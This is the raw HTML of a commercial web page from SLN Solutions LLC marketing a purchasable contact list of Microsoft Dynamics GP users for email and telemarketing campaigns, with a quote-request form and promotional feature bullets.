<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "lygiick0m4"); </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K4SBC0KKB4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K4SBC0KKB4');
</script>

<meta name="google-site-verification" content="UEmbeiZQNYq7cC4Xxy57wzcY7nra3nSVYaqbqoQ1HvQ" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" sizes="32x32" />
<link rel="icon" href="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" />
<meta name="msapplication-TileImage" content="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.gem-contact-form-white .gem-button{
	background-color: #d7a307 !important;
}

#primary-navigation .menu-toggle .menu-line-1, #primary-navigation .menu-toggle .menu-line-2, #primary-navigation .menu-toggle .menu-line-3{
	background-color:#fff !important;
}
p.para_1 {
    color: #fff;
}
.vc_wp_custommenu.wpb_content_element.custom.menu {
    overflow-y: scroll;
    height: 400px;
}
.sidebar_custom{
	 height: 400px;
    border: 1px solid;
    padding: 20px;
    overflow-y: scroll;
	
}
.sidebar_custom a {
    text-transform: capitalize;
    color: black;
}
.sidebar_custom a:hover {
    text-transform: capitalize;
    color: #00bcd4;
}


.vc_wp_custommenu.wpb_content_element.custom.menu::-webkit-scrollbar-track
{
		border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #fff;
}

.vc_wp_custommenu.wpb_content_element.custom.menu::-webkit-scrollbar
{
	width: 4px;
		border-radius: 10px;
	background-color: #181828;
}
.vc_wp_custommenu.wpb_content_element.custom.menu::-webkit-scrollbar-thumb
{
		border-radius: 10px;
	background-color: #181828;
}

footer#colophon{
    display: none;
}
.widget.widget_nav_menu ul.menu li a{
	text-transform: capitalize;
} 
.slmthankyou{
	text-align:center;
}
.slmthankyou .gem-contacts-item, .slmthankyou .gem-contacts-item a{
	    color: #fff;
    font-size: 20px;
    line-height: 20px;
}
.kctitle {
	    font-size: 20px;
    text-align: center;
    line-height: 30px;
	color: #3c3950;
text-transform: uppercase; 
	text-align:center;
	    font-style: normal;
    font-weight: 700;
			margin:10px 0px 20px 0px;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1600531019464{padding-top: 10px !important;padding-right: 50px !important;padding-bottom: 10px !important;padding-left: 50px !important;background-image: url(https://www.sln-solutions.com/wp-content/uploads/2020/09/Banner-1200-800.jpg?id=6498) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1514376367963{margin-bottom: 0px !important;}.vc_custom_1596122394050{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;background-color: #f0f3f2 !important;}.vc_custom_1596122798834{padding-top: 40px !important;padding-bottom: 40px !important;background-color: #f7ab12 !important;}.vc_custom_1595788805842{padding-right: 40px !important;padding-left: 30px !important;}.vc_custom_1605036840372{margin-top: -6px !important;}.vc_custom_1595868817174{padding-top: 25px !important;}.vc_custom_1583838319173{margin-top: -68px !important;margin-bottom: 15px !important;}.vc_custom_1583755561894{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1596451205630{margin-bottom: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<meta name="robots" content="noindex, nofollow">
</head>


<body data-rsssl=1 class="page-template-default page page-id-6692 wpb-js-composer js-comp-ver-7.6 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.sln-solutions.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.sln-solutions.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
													<div class="top-area-background">
						<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">RTP Meridian 2530 Meridian Parkway Suite 300, Durham, 27713</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 919 651 4626">+1 919 651 4626</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:sales@sln-solutions.com">sales@sln-solutions.com</a></div></div></div>
													<div class="top-area-block top-area-menu">
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-69760c2f4e8784088"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.sln-solutions.com/contact/" target="_self">GET A QUOTE</a></div> </div>
									</div>
					</div>
	</div>
</div>
					</div>
				
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://www.sln-solutions.com/" rel="home">
									<span class="logo"><img src="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_1x.png" srcset="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_1x.png 1x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_2x.png 2x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_3x.png 3x" alt="SLN Solutions LLC" style="width:164px;" class="tgp-exclude default"/><img src="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png" srcset="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png 1x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_2x.png 2x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_3x.png 3x" alt="SLN Solutions LLC" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-7017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-7017 megamenu-first-element"><a href="#">Company</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6315 megamenu-first-element"><a href="https://www.sln-solutions.com/about-us/">About Us</a></li>
	<li id="menu-item-7018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7018 megamenu-first-element"><a href="https://www.sln-solutions.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-6261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-6261 megamenu-first-element"><a href="#">Solutions</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6383 megamenu-first-element"><a href="https://www.sln-solutions.com/healthcare-email-list/">Healthcare Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071 megamenu-first-element"><a href="https://www.sln-solutions.com/physician-email-list/">Physicians Email List</a></li>
		<li id="menu-item-8073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8073 megamenu-first-element"><a href="https://www.sln-solutions.com/hospitals-mailing-list/">Hospital Mailing List</a></li>
		<li id="menu-item-8074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074 megamenu-first-element"><a href="https://www.sln-solutions.com/nurses-email-list/">Nurses Email List</a></li>
		<li id="menu-item-8101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8101 megamenu-first-element"><a href="https://www.sln-solutions.com/pharmacist-email-list/">Pharmacist Email List</a></li>
		<li id="menu-item-8762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8762 megamenu-first-element"><a href="https://www.sln-solutions.com/healthcare-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-8075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-8075 megamenu-first-element"><a href="https://www.sln-solutions.com/professionals-email-list/">Professionals Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8078 megamenu-first-element"><a href="https://www.sln-solutions.com/attorney-email-list/">Attorney Email List</a></li>
		<li id="menu-item-8081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8081 megamenu-first-element"><a href="https://www.sln-solutions.com/hr-email-list/">HR Email List</a></li>
		<li id="menu-item-8079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079 megamenu-first-element"><a href="https://www.sln-solutions.com/cmo-email-list/">CMO Email List</a></li>
		<li id="menu-item-8080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8080 megamenu-first-element"><a href="https://www.sln-solutions.com/cpa-email-list/">CPA Email List</a></li>
		<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 megamenu-first-element"><a href="https://www.sln-solutions.com/small-business-owners-email-list/">Small Business Owners Email List</a></li>
		<li id="menu-item-8763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8763 megamenu-first-element"><a href="https://www.sln-solutions.com/professionals-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6412 megamenu-first-element"><a href="https://www.sln-solutions.com/technology-users-email-list/">Technology Users Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8082 megamenu-first-element"><a href="https://www.sln-solutions.com/quickbooks-users-list/">QuickBooks Users List</a></li>
		<li id="menu-item-8083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8083 megamenu-first-element"><a href="https://www.sln-solutions.com/salesforce-crm-users-email-list/">Salesforce Users Email List</a></li>
		<li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8084 megamenu-first-element"><a href="https://www.sln-solutions.com/sap-users-email-list/">SAP Users Email List</a></li>
		<li id="menu-item-8087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8087 megamenu-first-element"><a href="https://www.sln-solutions.com/as-400-users-email-list/">AS 400 Users Email List</a></li>
		<li id="menu-item-8764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8764 megamenu-first-element"><a href="https://www.sln-solutions.com/technology-users-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6410 megamenu-first-element"><a href="https://www.sln-solutions.com/industry-email-list/">Industry Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089 megamenu-first-element"><a href="https://www.sln-solutions.com/construction-industry-email-list/">Construction Industry Email List</a></li>
		<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090 megamenu-first-element"><a href="https://www.sln-solutions.com/food-and-beverage-industry-email-list/">Food &#038; Beverage Industry Email List</a></li>
		<li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092 megamenu-first-element"><a href="https://www.sln-solutions.com/manufacturing-industry-email-list/">Manufacturing Industry Email List</a></li>
		<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093 megamenu-first-element"><a href="https://www.sln-solutions.com/oil-and-gas-industry-email-list/">Oil and Gas Industry Email List</a></li>
		<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 megamenu-first-element"><a href="https://www.sln-solutions.com/retail-industry-email-list/">Retail Industry Email List</a></li>
		<li id="menu-item-8765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8765 megamenu-first-element"><a href="https://www.sln-solutions.com/industry-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6411 megamenu-first-element"><a href="https://www.sln-solutions.com/international-email-list/">International Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8076 megamenu-first-element"><a href="https://www.sln-solutions.com/usa-business-email-list/">USA Business Email List</a></li>
		<li id="menu-item-8077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8077 megamenu-first-element"><a href="https://www.sln-solutions.com/uk-business-email-list/">UK Business Email List</a></li>
		<li id="menu-item-8100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8100 megamenu-first-element"><a href="https://www.sln-solutions.com/new-zealand-business-email-list/">New Zealand Business Email List</a></li>
		<li id="menu-item-8102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8102 megamenu-first-element"><a href="https://www.sln-solutions.com/malaysia-business-email-list/">Malaysia Business Email List</a></li>
		<li id="menu-item-8766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8766 megamenu-first-element"><a href="https://www.sln-solutions.com/international-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-8070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8070 megamenu-first-element"><a href="https://www.sln-solutions.com/b2b-email-list/">B2B Email Marketing List</a></li>
</ul>
</li>
<li id="menu-item-6634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-6634 megamenu-first-element"><a href="#">Services</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-6638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638 megamenu-first-element"><a href="https://www.sln-solutions.com/data-appending-services/">Data Appending Services</a></li>
	<li id="menu-item-6635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6635 megamenu-first-element"><a href="https://www.sln-solutions.com/email-appending-services/">B2B Email Appending Services</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636 megamenu-first-element"><a href="https://www.sln-solutions.com/data-cleansing-services/">Data Cleansing Services</a></li>
	<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637 megamenu-first-element"><a href="https://www.sln-solutions.com/data-licensing-services/">Data Licensing Services</a></li>
	<li id="menu-item-7910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7910 megamenu-first-element"><a href="https://www.sln-solutions.com/phone-appending-services/">Phone Appending Services</a></li>
	<li id="menu-item-9354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9354 megamenu-first-element"><a href="https://www.sln-solutions.com/it-recruitment/">IT Recruitment</a></li>
</ul>
</li>
<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 megamenu-first-element"><a href="https://www.sln-solutions.com/blog/">Blog</a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177 megamenu-first-element"><a href="https://www.sln-solutions.com/contact/">Contact us</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">


<div class="block-content no-bottom-margin no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-6692" class="post-6692 page type-page status-publish">

					<div class="entry-content post-content">
						
						
							
						
						<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="top_row" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1600531019464 thegem-custom-69760c2f69b866860 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("top_row")); }</script><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-69760c2f7144314" ><div class="vc_column-inner thegem-custom-inner-69760c2f7144c vc_custom_1595788805842"><div class="wpb_wrapper thegem-custom-69760c2f7144314"><h1 style="font-size: 25px;color: #ffffff;line-height: 35px;text-align: left" class="vc_custom_heading" id="header_one">Microsoft Dynamics GP Users List</h1>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f733123591"  >
			<div class="wpb_wrapper">
				<p class="para_1">Reach out to businesses of all sizes that use Microsoft Dynamics GP platform. The Microsoft Dynamics GP Users List from SLN Solutions LLC provides client and prospect contact information – including their email addresses, mailing data, telephone number and more. Being a global supplier for Microsoft Dynamics GP users list, our database covers the entire Dynamics GP user’s community and related industries. This file provides the most authentic and updated list of companies that are looking for Microsoft Dynamics GP development and customization solutions and services.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f733123591{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f733123591{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f733123591{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f733123591{position: relative !important;}}</style>
		</div>
	
<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-primary" href="https://www.sln-solutions.com/contact/" title="Contact">GET A QUOTE</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69760c2f738c7311" ><div class="vc_column-inner thegem-custom-inner-69760c2f738ca "><div class="wpb_wrapper thegem-custom-69760c2f738c7311">
<div class="wpcf7 no-js" id="wpcf7-f3476-p6692-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/microsoft-dynamics-gp-users-list/#wpcf7-f3476-p6692-o1" method="post" class="wpcf7-form init gem-contact-form-white" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3476" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3476-p6692-o1" />
<input type="hidden" name="_wpcf7_container_post" value="6692" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line gem-form-icon-name">
			<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line gem-form-icon-email">
			<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Company Email*" value="" type="email" name="your-email" /></span>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line gem-form-icon-phone">
                        <span class="wpcf7-form-control-wrap" data-name="your-Phone"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="your-Phone" /></span>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Requirements" name="your-message"></textarea></span></div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:0px;">
 <div id="cf7sr-69760c2f74ae3" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span></div>
	<div class="col-lg-12 col-md-12 col-xs-12">
		<div class="form-line-button"><div class="gem-button-container gem-button-position-fullwidth thegem-button-69760c2f749e36070"  ><input class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal wpcf7-form-control wpcf7-submit has-spinner gem-button-wpcf-custom" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" id="" tabindex="" type="submit" value="GET A QUOTE" /></div> </div>
	</div>

</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-69760c2f74e89" class="vc_row wpb_row vc_row-fluid thegem-custom-69760c2f74e722821"><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-69760c2f750d78525" ><div class="vc_column-inner thegem-custom-inner-69760c2f750d8 "><div class="wpb_wrapper thegem-custom-69760c2f750d78525"><h3 style="font-size: 19px;color: #000000;line-height: 25px;text-align: left" class="vc_custom_heading" >Unique Features Of Our MS Dynamics GP Users Email List</h3>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f753da7469"  >
			<div class="wpb_wrapper">
				<ul>
<li>Take a brand-new approach to your campaigns and exceed your expectations with our Microsoft Dynamics GP users’ email list.</li>
<li>This email and tele-verified Microsoft Dynamics GP Users Email List lets you meet all the top-notch decision makers and executives using this solution in their organizations.</li>
<li>Get connected with companies of all sizes that are leveraged with Microsoft Dynamics GP platform for financial and inventory management.</li>
<li>Use our updated, verified &amp; cost effective MS Dynamics GP Users Mailing Database for multi-channel campaigning, lead generation and driving sales.</li>
